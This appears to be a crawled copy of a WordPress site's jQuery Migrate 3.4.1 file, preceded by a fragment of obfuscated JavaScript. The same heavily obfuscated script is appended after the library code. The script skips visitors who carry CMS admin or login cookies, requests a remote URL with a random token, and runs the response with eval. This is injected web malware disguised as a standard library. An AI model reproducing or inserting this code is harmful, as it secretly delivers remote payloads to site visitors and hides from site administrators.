g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 20179
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return 